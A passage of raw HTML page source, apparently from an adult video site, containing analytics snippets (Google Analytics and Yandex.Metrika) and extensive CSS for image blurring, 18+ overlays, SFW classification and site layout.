				// 	eventAction: 'first-input-delay',
				// 	eventLabel: evt.type,
				// 	// Event values must be an integer.
				// 	eventValue: Math.round(delay),
				// 	// Exclude this event from bounce rate calculations.
				// 	nonInteraction: true
				// });
				gtag('event', 'first-input-delay', {
					event_category: 'Perf Metrics',
					event_label: evt.type,
					// Event values must be an integer.
					event_value: Math.round(delay),
					// Exclude this event from bounce rate calculations.
					non_interaction: true
				});
			});			
					</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
        (function(m,e,t,r,i,k,a){
            m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
        }) (window, document, "script", "https://assets.eispop.com/assets/default/js/excluded/yandex/tag.js?ver=1694431163", "ym"); ym(94903769, "init", { id:94903769, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor: false});

        function sendMetrikaSessionParameters(params) {
            if (typeof ym === 'function') {
                ym(94903769, 'params', params);
            }
        }

        function sendMetrikaUserParameters(userParams) {
            if (typeof ym === 'function') {
                ym(94903769, 'userParams', userParams);
            }
        }
    </script><noscript><div><img src="https://mc.yandex.ru/watch/94903769" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><style type='text/css'>
.blursfw_poster {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
}
.blursfw_poster img {
		width: 100%;
		height: 100%;
}
.show-on-blur {
	display: none;
}
.img-blured .hide-on-blur {
	display: none;
}
.img-blured .show-on-blur {
	display: block;
}
.img-blured img,
.img-blured .video_iframe_container,
.img-blured .trix_partner_container,
.img-blured .video_supplement,
.img-blured .js_ad_container, 
.img-blured .js_ad_wrapper,
.img-blured .celebrity_avatar,
.img-blured .user_cover_picture_wrapper {
    backdrop-filter: blur(30px);
    -webkit-filter: blur(30px);
    -moz-filter: blur(30px);
    -ms-filter: blur(30px);
    -o-filter: blur(30px);	
	/* FF doesn't support blur filter, but SVG */
	filter: url("data:image/svg+xml;charset=utf8,<svg height='0' xmlns='http://www.w3.org/2000/svg'><filter id='svgBlur' x='-5%' y='-5%' width='110%' height='110%'><feGaussianBlur in='SourceGraphic' stdDeviation='30'/></filter></svg>#svgBlur");
	filter: blur(30px);
	/*filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius = '30');*/
}
.user_menu_wrapper,
.loading_img_wrapper,
.mobile_tooltip {
	display: none;
}
.top_partner {
	height: 22px;
	position: relative;
	margin-bottom: 5px;
}
.img-blured .blurmyass .img_18plus {
    max-width: 40px;
}
.img-blured .blurmyass {
    position: absolute;
    display: block;
    z-index: 1;
    width: 100%;
    height: 100%;
    text-align: center;
    -ms-flex-line-pack: center;
    align-content: center;
}
.img-blured .blurmyass img {
    position: relative;
    width: 80%;
    -webkit-filter: none !important;
    filter: none !important;
    backdrop-filter: none !important;
    cursor: pointer;
}
@media (min-width: 360px) {
	.img-blured .blurmyass img {
		width: 60%;
	}
}
@media (min-width: 480px) {
	.img-blured .blurmyass img {
		width: 50%;
	}
}
@media (min-width: 768px) {
	.img-blured .blurmyass img {
		width: 40%;
	}
}
@media (min-width: 1280px) {
	.img-blured .blurmyass img {
		width: 30%;
    }
}
@media (min-width: 1600px) {
	.img-blured .blurmyass img {
		width: 400px;
	}
}
/* SFW CLASSIFICATION */
img.img_sfw_class {
	position: absolute !important;
	width: 100% !important;
	height: 100% !important;
	top: 0 !important;
	left: 0 !important;
}

img.sfw_class_10,
img.sfw_class_20,
img.sfw_class_30 {
	display: none;
}

.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_0 {
    display: block;
}
.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_10,
.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_20,
.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_30 {
    display: none;
}

.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_0,
.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_10 {
    display: block;
}
.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_20,
.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_30 {
    display: none;
}

.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_0,
.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_10,
.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_20 {
    display: block;
}
.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_30 {
    display: none;
}

.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_0,
.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_10,
.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_20,
.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_30 {
    display: block;
}

</style><style type='text/css'>html{font-family:sans-serif}body{font-size:13px;line-height:20px;min-width:320px;margin:0;padding:0;color:#000;background-color:#f8f8f0;-webkit-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;max-height:1000000px}a{text-decoration:none;color:#000}h1,h2,h3,p{margin:0}.h2_class{margin:0;font-weight:700}input[type=email],input[type=password],input[type=text],select{outline:0}button{cursor:pointer;margin:0;padding:0 15px;outline:0}.icon{display:inline-block;vertical-align:middle;background-repeat:no-repeat}.icon_40{height:40px;width:40px}.icon_19{height:19px;width:19px}.icon_18{height:18px;width:18px}.icon_16{height:16px;width:16px}.icon_12{height:12px;width:12px}.pull-right{float:right!important}button{color:#000;background-color:#fff;border:1px solid #e1e1e1}input{color:#000;background-color:#fff;border:1px solid #e1e1e1}select{-webkit-appearance:none;color:#000;background-color:#fff;border:1px solid #e1e1e1}button,input,select{border-radius:2px;padding:0 5px;height:22px;font-size:11px;line-height:19px}select option{padding:0}button span.dropdown_caret{display:inline-block;height:20px;padding-left:5px;pointer-events:none}button span.dropdown_caret:before{display:inline-block;width:0;height:0;content:"";vertical-align:1px;border-top:5px solid #000;border-right:5px solid transparent;border-left:5px solid transparent}button i{width:16px;height:16px}img{vertical-align:middle;border:0}.img-responsive{display:block;width:100%;height:auto}.hidden{display:none!important}.invisible{opacity:0!important}@media (max-width:359px){.hidden-x{display:none!important}}@media (min-width:360px) and (max-width:479px){.hidden-s{display:none!important}}@media (max-width:479px){.hidden-xs{display:none!important}}@media (min-width:480px) and (max-width:767px){.hidden-sm{display:none!important}}@media (min-width:768px) and (max-width:967px){.hidden-md{display:none!important}}@media (min-width:768px){.hidden-min-md{display:none!important}}@media (min-width:968px){.hidden-min-lg{display:none!important}}.clearfix:after,.clearfix:before{display:table;content:" "}.clearfix:after{clear:both}*{-webkit-tap-highlight-color:transparent}.loading_img_wrapper{position:fixed;top:50%;z-index:5;display:none;width:100%}.loading_img{display:block;margin:0 auto}.switch_container{font-size:12px;text-align:center;height:30px}.switch_container .switch{position:relative;top:2px;display:inline-block;background-color:none;width:32px;height:11px;margin:0 10px}.switch_container .switch input{display:none}.switch_container .slider{position:absolute;top:0;right:0;bottom:0;left:0;background-color:#000;border:none;border-radius:13px;cursor:pointer}.switch_container .slider:before{position:absolute;top:-3px;bottom:-3px;left:-3px;content:"";width:16px;height:16px;border-radius:50%;-webkit-transition:.2s;transition:.2s;box-shadow:0 1px 5px rgba(0,0,0,.24);background-color:#be0000;border:1px solid #be0000}.switch_container input:checked+.slider:before{-webkit-transform:translateX(21px);-ms-transform:translateX(21px);transform:translateX(21px)}.scroll_top_btn{display:none;position:fixed;right:10px;bottom:10px;cursor:pointer;width:30px;height:30px;opacity:.5;border-radius:2px;z-index:5;background-color:#be0000}.scroll_top_btn .icon{position:absolute;top:6px;left:6px}.btn{border:none;border-radius:2px;text-align:center;cursor:pointer}.btn_default_small{cursor:pointer;height:22px;font-size:11px;line-height:21px;padding:0 5px;border:none;color:#fff;background-color:#be0000}.header_button{position:relative;margin:10px 10px 9px 0;float:right;border:none;border-radius:50%;display:block;height:30px;width:30px;cursor:pointer;background-color:#eeb310}.header_button>i{position:absolute;top:7px;right:7px;display:inline-block;height:16px;width:16px;font-style:normal}.dropdown_caret{border:none;height:100%;color:#000}.dropdown_caret:before{display:inline-block;width:0;height:0;content:"";vertical-align:-5px;border-top:5px solid #000;border-right:5px solid transparent;border-left:5px solid transparent}.custom_select_caret{position:absolute;top:4px;right:5px;bottom:0;height:10px;width:10px;background-color:#fff;pointer-events:none}.custom_select_caret:before{vertical-align:5px}.btn_default{height:30px;font-size:13px;line-height:19px;padding:5px 15px;font-weight:700;color:#fff;background-color:#be0000}.btn_dropdown{height:22px;font-size:11px;line-height:19px;padding:0 5px;background-color:#fff;color:#b6b6b0;border:1px solid #e1e1e1}.js_clear_history_btn,.js_confirm_hclean_wrapper{display:none}.truncate_text{line-height:19px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.message_container{position:fixed;z-index:8000;top:5px;right:5%;left:5%;max-width:100%}.img-blured img{filter:blur(30px);-webkit-filter:blur(30px);-moz-filter:blur(30px);-ms-filter:blur(30px);-o-filter:blur(30px)}.img-blured .video_item_thumbnail{position:relative}.blurmyass{display:none}.img_18plus_wrapper{pointer-events:none}@media (min-width:480px){.img_18plus_wrapper{margin-top:initial}}.img-blured .blurmyass{position:absolute;display:block;z-index:1;width:100%;height:100%;text-align:center;-ms-flex-line-pack:center;align-content:center}.img-blured .blurmyass img{position:relative;width:80%;-webkit-filter:none!important;filter:none!important;backdrop-filter:none!important;cursor:pointer}@media (min-width:360px){.img-blured .blurmyass img{width:60%}}@media (min-width:480px){.img-blured .blurmyass img{width:50%}}@media (min-width:768px){.img-blured .blurmyass img{width:40%}}@media (min-width:1280px){.img-blured .blurmyass img{width:30%}}@media (min-width:1600px){.img-blured .blurmyass img{width:400px}}.img-blured .blurmyass .img_18plus{max-width:40px}.img-blured .blurmyass .img_18plus.align-center{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.img-blured .blurmyass .img_sfw{width:100%;height:100%}.img-blured .blurmyass .sfw_thumb_preview{position:absolute;top:0;left:0;width:100%;height:100%}.ignore-blur img{-webkit-filter:none!important;filter:none!important;backdrop-filter:none!important}.custom_checkbox>.icon_checkbox:after,.custom_radio>.icon_radio:after,.custom_select_caret:before,.dropdown_caret:before,.modal_box::before{content:""}.custom_checkbox{position:relative;display:inline-block;width:15px;height:15px;vertical-align:sub;margin-right:5px}.custom_checkbox input{display:none}.custom_checkbox input[type=checkbox]:checked+.icon_checkbox:after{opacity:1}.custom_checkbox .icon_checkbox{position:absolute;top:0;left:0;width:15px;height:15px;cursor:pointer;background-color:#fff;border:1px solid #000}.custom_checkbox .icon_checkbox:after{position:absolute;top:2px;left:1px;width:12px;height:5px;content:"";-webkit-transform:rotate(-50deg);-ms-transform:rotate(-50deg);transform:rotate(-50deg);opacity:0;border:1px solid #000;border-top:0;border-right:0}.custom_radio{position:relative;display:inline-block;width:16px;height:16px;margin:0 3px;vertical-align:sub;border-radius:10px}.custom_radio input{display:none}.custom_radio input[type=radio]:checked+.icon_radio:after{opacity:1}.custom_radio .icon_radio{position:absolute;top:0;left:0;width:15px;height:15px;margin:1px 0 0;cursor:pointer;border:1px solid #e1e1e1;border-radius:10px;background-color:#fff;color:#000}.custom_radio .icon_radio:after{position:absolute;top:4px;left:4px;width:7px;height:7px;opacity:0;border-radius:50%;background-color:#000}.content_section_wrapper{margin:0}.single_line{white-space:nowrap}.jstemp_specific_disabled{cursor:wait!important}.obfs{cursor:pointer}.dropdown_menu{display:none;position:fixed;top:140px;right:10px;box-shadow:0 1px 5px rgba(0,0,0,.24);z-index:3;background-color:#fff;color:#000;padding:5px;border-radius:2px;min-width:130px;text-align:left}@media (min-width:480px){.dropdown_menu{right:90px}}@media (min-width:768px){.dropdown_menu{right:70px;top:110px}}.dropdown_menu.filter_menu{position:absolute;top:25px;right:0}.dropdown_menu label{display:block;font-weight:400;line-height:29px;padding-left:5px;margin:0;position:relative}.dropdown_menu label input{position:absolute;top:2px;left:0}.mobile_search{position:relative;display:none;height:32px;margin:5px 10px 5px 10px;top:2px}.mobile_search form.search{border:1px solid #e1e1e1;height:30px}.mobile_search input.search_text{position:absolute;top:0;right:0;bottom:0;left:0;display:inline-block;height:30px;border:none;min-width:85%}@media (min-width:480px){.mobile_search input.search_text{min-width:95%}}.mobile_search .search_wrapper{position:absolute;top:0;right:31px;bottom:0;height:30px;width:50px;border:none;border-radius:0;z-index:2}.mobile_search .search_wrapper button{display:inline-block;height:100%;width:100%;border:none;border-radius:0;background-color:#fff;text-align:left;z-index:0;margin-top:1px}.mobile_search .search_wrapper button i{display:inline-block;width:16px;height:16px}.mobile_search .search_wrapper .dropdown_menu{display:none;position:absolute;top:32px;right:0;width:184px;border-radius:2px}.mobile_search button.search_btn{position:absolute;top:1px;right:1px;bottom:0;cursor:pointer;border:none;border-left:1px solid silver;border-radius:0 2px 2px 0;width:30px;height:30px;background-color:#fff}.mobile_search button.search_btn i{height:16px;width:16px}.header_wrapper{position:relative;height:49px;-webkit-transition:height;transition:height;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;border-width:0 0 1px 0;border-style:solid;background-color:#000;border-color:#f8f8f0;margin-bottom:40px}@media (min-width:768px){.header_wrapper{margin-bottom:0;border-bottom:none;height:79px}}.header_wrapper .navbar_wrapper{display:block;min-width:50%;width:100%;height:49px;text-align:right;position:absolute;top:0;right:0}@media (min-width:768px){.header_wrapper .navbar_wrapper{width:100%;height:80px}}.header_wrapper .navbar_wrapper .navbar_item{position:relative;display:inline-block}.header_wrapper .navbar_wrapper .navbar_item .navbar_signed_user{margin-right:0}.header_wrapper .navbar_wrapper .navbar_signed_user_bg{position:absolute;width:60px;height:100%;z-index:0;border-radius:15px;background-color:#eeb310}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_main{background-color:#000}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_main img{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options{display:none;position:absolute;top:40px;right:5px;width:130px;z-index:5;padding:5px;border-radius:2px;box-shadow:0 1px 5px rgba(0,0,0,.24);color:#000;background-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options .obfs{position:relative;display:block;margin:0;padding:5px 0;width:30px;min-height:18px;color:#000}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options .obfs img{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options .obfs span{padding-left:30px}.header_wrapper .navbar_wrapper .mobile_notification_wrapper,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper{width:250px;display:none;position:absolute;top:49px;right:10px;z-index:4}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main{display:inline-block}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_close_btn,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_close_btn{position:absolute;top:-49px;right:-10px}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main{width:225px;position:absolute;top:0;right:0;left:0;box-shadow:0 1px 5px rgba(0,0,0,.24);z-index:0;padding:12px;border:none;border-radius:2px;color:#000;background-color:#f8f8f0}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main a{color:#000}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_buttons{margin-bottom:10px;padding-bottom:10px;margin-right:-10px;border-style:solid;border-width:0 0 1px 0;border-color:#eeb310}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_buttons button{display:inline-block;width:105px;margin-right:10px}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item{display:block;padding-left:30px;line-height:29px;cursor:pointer;text-align:left}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item a{display:block;width:100%;position:relative;color:#000}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .obfs i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item a i{position:absolute;top:7px;left:-30px}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item>span{display:block;position:relative}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item>span span.caret{position:absolute;top:0;right:0;bottom:0;width:20px;display:inline-block}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item>span span.caret i{-webkit-transition:transform;-webkit-transition:-webkit-transform;transition:-webkit-transform;transition:transform;transition:transform,-webkit-transform;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .submenu{max-height:0;overflow:hidden;-webkit-transition:max-height;transition:max-height;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .submenu span{display:block}.header_wrapper .navbar_wrapper .navbar_menu_wrapper{display:block;position:relative;top:-6px;height:40px;width:100%;float:left;margin:0;padding:0;border-style:solid;border-width:1px 0 0 0;border-color:#5e5e5e;background-color:#303030}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper{height:29px}}@media (min-width:968px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper{width:calc(100% - 210px);margin-left:210px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu{position:relative;top:0;right:0;left:0;text-align:center;display:block;margin:0;padding:0;height:40px;overflow:hidden}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu{height:29px;padding-right:30px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:35px;width:16%;line-height:17px;padding:5px 1px 0 1px;overflow:hidden;cursor:pointer}@media (min-width:360px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item{width:15%}}@media (min-width:480px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item{width:13%}}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item{width:auto;height:24px;display:inline-block;float:left;padding-left:5px;padding-right:15px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_premium_sponsor{min-width:57px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.dynamic_menu_item_snap{min-width:75px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a{position:relative;display:-ms-inline-grid;display:inline-grid;margin:auto;color:#fff}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a{display:block}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs>i,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a>i{position:relative;top:-2px;margin:auto}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{font-size:11px;position:relative}@media (min-width:480px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{font-size:12px}}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{padding-left:5px;font-size:13px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .chat_counter{position:absolute;top:-4px;left:35px;font-size:11px;line-height:9px;text-align:center;display:inline-block;padding:2px;border-radius:50%;width:10px;height:10px;color:#fff;background-color:#c80000}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .chat_counter{left:7px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .main_menu_txt,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a .main_menu_txt{white-space:nowrap}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container{position:absolute;right:0;padding:0;margin:0;height:29px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.social_container{background-color:transparent!important}.header_wrapper .navbar_wrapper .navbar_search_wrapper{position:absolute;top:10px;right:0;left:0;display:inline-block;width:275px;height:30px;padding:0;margin:0 auto;z-index:3}@media (min-width:968px){.header_wrapper .navbar_wrapper .navbar_search_wrapper{width:400px}}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper,.header_wrapper .navbar_wrapper .navbar_search_wrapper button.search_btn,.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{position:absolute;top:0;bottom:0;display:inline-block;height:30px;border:none;background-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper{right:30px;z-index:3;border-style:solid;border-width:0 1px 0 0;border-radius:0;border-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper button{border:none;height:30px;background-color:#f8f8f0;z-index:2}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu{position:absolute;top:32px;right:0;min-width:180px;color:#000;background-color:#fff;z-index:2}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio{color:#000;background-color:#fff;z-index:2}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio:after{background-color:#000}.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{left:0;right:0;padding:0 10px;width:255px;z-index:2;color:#000}@media (min-width:968px){.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{width:380px}}.header_wrapper .navbar_wrapper .navbar_search_wrapper button.search_btn{z-index:2;cursor:pointer;right:0;width:30px}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_main_categories_items_text{margin-left:3px}.header_wrapper .navbar_wrapper .navbar_notification_wrapper .mobile_notification_btn{background-color:initial}.header_wrapper .profile_img{position:relative;border-radius:50%;background-color:#000}.mobile_notification_wrapper .top_bar_menu_main{width:300px!important}.top_bar_menu_item .previsualization_section,.top_bar_menu_item .video_column_section{text-align:left;margin-left:-30px}.top_bar_menu_item .option{position:relative;cursor:pointer;line-height:29px;font-size:14px;display:inline-block;width:calc(100% - 20px);height:30px;padding:0 10px;color:#000}.top_bar_menu_item .option>i{position:absolute;top:0;bottom:0;margin:auto 0}.top_bar_menu_item .option>span{margin-left:25px}.top_bar_menu_item .option .switch_container{position:absolute;top:0;right:0;bottom:0;left:0}.top_bar_menu_item .option .filter_item{display:inline-block!important}.logo_wrapper{position:relative;z-index:3;display:inline-block;height:49px;width:111px;overflow:hidden}@media (min-width:968px){.logo_wrapper{z-index:1}}.logo_wrapper span{display:none}@media (min-width:768px){.logo_wrapper{width:155px}.logo_wrapper a,.logo_wrapper span{float:left}.logo_wrapper span{position:relative;display:inline-block;width:44px;height:49px;cursor:pointer;background-color:#f8f8f0;color:#000}.logo_wrapper span i{display:inline-block;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;width:20px;height:16px;text-align:center;font-style:normal;font-size:24px}.logo_wrapper a{display:inline-block;height:49px;width:111px}}@media (min-width:968px){.logo_wrapper{height:80px;width:210px;z-index:3}.logo_wrapper span{display:none}.logo_wrapper a{display:inline-block;width:210px;height:80px}}.sidebar_wrapper{position:absolute!important;top:0;bottom:0;left:0;display:none;width:210px;z-index:4}@media (min-width:968px){.sidebar_wrapper{display:block!important;z-index:3}}.sidebar_wrapper .side_bar_container{padding-left:10px;padding-right:10px;border-radius:0 25px 0 2px;background-color:#f8f8f0;color:#000}.sidebar_wrapper .side_bar_container .side_bar_logo_container{width:210px;height:45px;margin-left:-10px}@media (min-width:968px){.sidebar_wrapper .side_bar_container .side_bar_logo_container{height:80px}}.sidebar_wrapper .side_bar_container .js_sidebar_webcams{min-height:375px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_title,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle{position:relative;border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;margin-top:15px;padding-bottom:5px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_title i,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle i,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle i{position:absolute;top:2px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_title .h2_class,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle .h2_class,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle .h2_class{padding-left:25px;display:inline-block;font-size:15px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_history_button{padding-top:15px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content{position:relative;font-size:13px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content a{display:block;height:23px;line-height:22px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#000}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs{display:block;height:23px;line-height:22px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#000;cursor:pointer}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper{display:inline-block;width:100%;height:30px;line-height:29px;padding:0;margin:0;border-width:0 0 1px 0;border-style:solid;border-color:#e1e1e1}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button{display:inline-block;width:100%;height:30px;line-height:29px;position:relative;border:none;padding:0;margin:0;background-color:#f8f8f0}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button i,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span.dropdown_caret{position:absolute;top:0}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button i{left:0;top:6px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span{left:20px;color:#000}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret{right:10px;left:auto;padding-left:0}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret:before{border-top-color:#000}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper .sidebar_main_categories_menu{position:absolute;top:32px;right:0;width:180px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper .sidebar_main_categories_menu .sidebar_main_categories_items_text{margin-left:3px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_conditional_main_categories_wrapper.switch_container{height:30px;line-height:29px;font-size:13px;padding:0;margin:0;margin-top:-5px;border-width:0 0 1px 0;border-style:solid;border-color:#e1e1e1}.sidebar_wrapper .social_container{padding:10px 0}.sidebar_wrapper .sidebar_subsection_main_categories .sidebar_category_list_wrapper{overflow:auto;height:630px}.navbar_menu_wrapper{display:block;position:relative;top:-6px;height:40px;width:100%;float:left;margin:0;padding:0;border-style:solid;border-width:1px 0 0 0;border-color:#5e5e5e;background-color:#303030}@media (min-width:768px){.navbar_menu_wrapper{height:29px}}@media (min-width:968px){.navbar_menu_wrapper{width:calc(100% - 210px);margin-left:210px}}.navbar_menu_wrapper ul.main_menu{position:relative;top:0;right:0;left:0;text-align:center;display:block;margin:0;padding:0;height:40px;overflow:hidden}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu{height:29px;padding-right:30px}}.navbar_menu_wrapper ul.main_menu li.main_menu_item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:35px;width:16%;line-height:17px;padding:5px 1px 0 1px;overflow:hidden;cursor:pointer}@media 